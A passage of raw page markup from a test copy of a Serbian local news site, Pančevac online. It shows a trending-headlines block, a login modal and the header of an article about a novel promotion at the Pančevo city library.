title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_trending_now";
block_tdi_33.post_count = "20";
block_tdi_33.found_posts = "49";
block_tdi_33.header_color = "#292929";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "3";
tdBlocksArray.push(block_tdi_33);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_33" data-start="" data-timer="4"><div class="td-trending-now-title">najnovije vesti</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296620/vucic-posle-sastanka-sa-stoltenbergom-za-nas-je-vazna-saradnja-sa-nato-om-i-kfor-om-u-nadi-da-cemo-koliko-toliko-obezbediti-mir-za-srpski-narod-na-kim-video/" rel="bookmark" title="VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO">VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296653/jkp-higijena-sve-spremno-za-zimske-vremenske-prilike/" rel="bookmark" title="JKP HIGIJENA: Sve spremno za zimske vremenske prilike">JKP HIGIJENA: Sve spremno za zimske vremenske prilike</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296663/opsta-bolnica-resila-problem-kadrova-za-sedam-godina-zaposleno-100-lekara-novi-standardi-i-u-medicinskoj-opremi/" rel="bookmark" title="OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI">OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296655/dom-kulture-kacarevo-kreativne-radionice-23-i-24-novembra/" rel="bookmark" title="DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra">DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296612/ed-pancevo-iskljucenja-struje-za-sredu-22-novembar/" rel="bookmark" title="ED PANČEVO: Isključenja struje za sredu, 22. novembar">ED PANČEVO: Isključenja struje za sredu, 22. novembar</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296670/zemljotres-u-albaniji-potres-se-osetio-i-sirom-crne-gore/" rel="bookmark" title="ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore">ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296666/dvodnevna-poseta-predsednika-kipra-nikos-hristodulidis-sutra-u-srbiji-ugostice-ga-predsednik-vucic/" rel="bookmark" title="DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić">DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-7 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-8 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296609/slavimo-arandjelovdan-druga-najcesca-slava-u-srbiji-posle-svetog-nikole-a-ovo-su-obicaji-koje-treba-ispostovati-video/" rel="bookmark" title="SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO">SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-9 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296601/reciklazni-centar-jkp-higijena-otpad-koji-sakupljamo-na-ovaj-nacin-nece-vise-zavrsavati-na-deponiji/" rel="bookmark" title="RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji">RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-10 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296665/srpski-diplomata-proteran-iz-hrvatske-grlic-radman-savetnik-u-ambasadi-srbije-proglasen-personom-non-grata/" rel="bookmark" title="SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata">SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-11 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-12 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296660/samo-saka-oraha-dnevno-donosi-brojne-koristi-smanjuju-los-holesterol-poboljsavaju-pamcenje/" rel="bookmark" title="SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje">SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-13 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-14 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296656/borba-za-zitarice-ratari-vode-bitku-sa-poljskim-misevima-voluharicama-i-hrccima/" rel="bookmark" title="BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima">BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-15 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296603/doktor-miroslav-tepsic-o-brigi-o-starima-sve-je-manja-uloga-porodice-a-jos-je-nedovoljna-i-nemocna-uloga-drzave/" rel="bookmark" title="DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države">DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-16 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296659/nasilnicki-napad-pred-kladionicom-drvenim-motkama-tesko-povredili-muskarca-36-lekari-se-bore-za-njegov-zivot/" rel="bookmark" title="NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život">NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-17 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296565/pancevacki-karatisti-osvojili-cetiri-medalje-na-turniru-arena-2023-impresivan-nastup-ive-rakic-andreja-zakica-i-ekipe-mladih-takmicara-foto/" rel="bookmark" title="PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO">PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-18 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296526/ovo-mi-je-7-najboljih-dana-u-zivotu-ucenici-muzicke-skole-i-osnovci-iz-jabuke-uzivali-u-pancevackom-odmaralistu-na-divcibarama-foto/" rel="bookmark" title="OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO">OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-19 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296648/ove-stomatoloske-usluge-ce-biti-besplatne-grujicic-ministarstvo-zdravlja-radi-na-uvodjenju-100-ambulanti-po-selima-i-kvartovima/" rel="bookmark" title="OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima">OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_33"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_33"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_35{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37,
                .tdi_37 .tdc-columns{
                    min-height: 0;
                }.tdi_37,
				.tdi_37 .tdc-columns{
				    display: block;
				}.tdi_37 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="296138" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-220157"
                    class="post-220157 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Пријавите се</div>
                            <div class="td-login-panel-descr">Dobrodošli! Ulogujte se na nalog</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">vaša lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Пријавите се">
                                <input type="hidden" id="gRecaptchaResponseL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Povratak izgubljene šifre</div>
                            <div class="td-login-panel-descr">Oporavite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">vaš email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslata emailom</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }
</style><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45 single-box wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_45{
position:relative;
}

</style>
<div class="tdi_44_rand_style td-element-style" ><style>
.tdi_44_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_46 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_46 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_46{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="Pogledaj sve objave u Najnovije" class="tdb-entry-crumb" href="https://test.pancevac-online.rs/category/najnovije/">Najnovije</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &quot;Mesto mleka pilula&quot; 17. novembra</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://test.pancevac-online.rs/",
                                "name": "Naslovna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://test.pancevac-online.rs/category/najnovije/",
                                "name": "Najnovije"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &quot;Mesto mleka pilula&quot; 17. novembra"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_47 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_47 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_47{
					text-align: left;
				}.tdi_47 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_47 .tdb-title-text{
					font-family:Open Sans !important;font-size:29px !important;line-height:35px !important;font-weight:700 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_48 svg{
                    width: 14px;
                }.tdi_48 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-16T16:35:51+01:00">16.11.2023. 16:35</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_featured_image tdi_49 tdb-content-horiz-left td-pb-border-top fixed-image td_block_template_1"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_49 .td-audio-player{
                    font-size: 12px;
                }.tdi_49 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_49:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="522" 
                                        class="entry-thumb" 
                                        src="https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-696x522.jpg" srcset="https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-696x522.jpg 696w, https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-300x225.jpg 300w, https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-1024x768.jpg 1024w, https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-768x576.jpg 768w, https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-1536x1152.jpg 1536w, https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-2048x1536.jpg 2048w, https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-150x113.jpg 150w, https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-1068x801.jpg 1068w, https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-1920x1440.jpg 1920w, https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-560x420.jpg 560w, https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-80x60.jpg 80w, https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-265x198.jpg 265w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Biblioteka Pančevo"
                                    />
                                    <figcaption class="tdb-caption-text">Pančevac</figcaption></figure></div></div><div class="td_block_wrap tdb_single_post_share tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div class="tdb-share-classic"><iframe title="Share article" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_50" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
